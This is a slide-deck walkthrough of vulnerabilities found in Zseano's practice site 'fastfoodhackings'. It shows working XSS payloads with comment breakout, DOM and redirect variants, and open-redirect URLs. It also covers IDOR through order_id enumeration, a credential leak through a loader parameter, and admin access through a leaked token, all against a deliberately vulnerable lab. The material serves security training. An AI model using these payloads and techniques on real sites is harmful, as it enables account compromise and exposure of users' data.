Slide 1

WEBSITE
PENETRATION
Unveiling Vulnerabilities in Zseano’s Playground(Link)

Slide 2
Reflected XSS
act parameter is vulnerable to reflected XSS
act is sent as a parameter when submitting the login form by clicking Login button
URL :
https://www.bugbountytraining.com/fastfoodhackings
/index.php?act=login

Slide 3

Using burpsuite we can see responses :
‘hello’ is reflected back from server as a html comment

Slide 4
Response involves this :
<!-- Invalid action: hello-->
To execute our javascript payload we should write our javascript code outside the comment.
So, we can close the comment tag in our payload before the javascript code
Input :
act=-->hello
Response :
<!-- Invalid action: -->hello-->

Slide 5
Let’s add a script tag instead of hello now
Input :
act=--><script>alert(0)</script>
Response :
<!-- Invalid action: -->alert(0)-->
We can observe that script tag is being filtered in response
Let’s try with img tag
Input :
act=--><img+src=x+onerror=alert(0)
Response :
<!-- Invalid action: --><img src=x onerror=alert(0)-->

Slide 6


Slide 7
2. IDOR and XSS
Can be found in /fastfoodhackings/api/invites.php
If I place orders in place of invites, we will get to another path: /fastfoodhackings/api/orders.php
The response for this is “ The order ID could not be found.”
From this we can guess that there is a parameter - order_id

Slide 8


By giving random values like 1,2,3....... ,we can see that it is vulnerable to IDOR
Examples of request:
/fastfoodhackings/api/orders.php?order_id=1
Responses:

Slide 9

Lets check if order_id only takes an integer or anything else
Try with hello
Let’s try with XSS vulnerability payload
Payload : order_id=<script>alert(0)</script>
Response :
Thus we can say order_id parameter is also vulnerable to XSS

Slide 10

3. Credential Leak
When I click on menu we can find this path in our burp : /fastfoodhackings/api/loader.php?f=/reviews.php
We’ve already seen api/loader.php path , but f parameter is a new one

Slide 11


After searching for a while, we found the f parameter in script.min.js
By sending f=/generate-credentials as a parameter here, the response is :
Thus it is leading to a credential leak to an unauthorised user

Slide 12

4. Information Leak
While searching for f parameter, we found something else which is interesting - adToken
var adToken = "c0f22cf8-96ea-4fbb-8805-ee4246095031";
Try f=/admin and found this in the response:
Now add adToken parameter with the above value
/fastfoodhackings/api/admin.php?adToken=c0f22cf8-96ea-4fbb-8805-ee4246095031

Slide 13

5. Hidden Beta Access(Cookie Manipulation)
In the body of page source we can find “beta-false”
There’s a chance that beta can cookie. So lets try creating one
Assign true value to the beta cookie we created
Now we’ve got access to beta version

Slide 14

6. Open URL Redirect & DOM-based XSS
Let’s see what’s there in custom-script.js
Redirecting to “redir”

Slide 15
For accessing “redir” we have to enter into the first else loop and then into if loop. So we have to send parameters from=(anything but NULL) & type=1
Payload for Open Redirect URL:
https://www.bugbountytraining.com/fastfoodhackings/index.php?from=1&type=1#redir=//youtube.com
Payload for XSS:
https://www.bugbountytraining.com/fastfoodhackings/index.php?from=1&type=1#redir=javascript:alert(0)

Slide 16

7. Another Open URL Redirect
Let’s see what’s there in robots.txt
https://www.bugbountytraining.com/fastfoodhackings/robots.txt
We’ve already seen /admin before. Now let’s try /go.php
URL: https://www.bugbountytraining.com/fastfoodhackings/go.php
Response : Invalid return url supplied!

Slide 17

Based on the previous response we can say that there is a return URL parameter and from the name of it, lets assume it might be vulnerable to Open URL Redirect
https://www.bugbountytraining.com/fastfoodhackings/go.php?returnUrl=//youtube.com
#type=0 is being appended after the URL

Slide 18


8. XSS
We’ve seen type=0 is being appended after the redirection
What if we change type=1 and pass it as a parameter
https://www.bugbountytraining.com/fastfoodhackings/go.php?returnUrl=//youtube.com&type=1
Luckily a script tag appeared
Inject a XSS payload
It worked

Slide 19


9. IDOR on order_id
Click on BOOK NOW
Enter details and click on RESERVE BOOKING
We can see order_id=42069 is being sent

Slide 20

Change order_id = 42068 and send the request
And just like that we can able to see some other user details(Name and email)

Slide 21
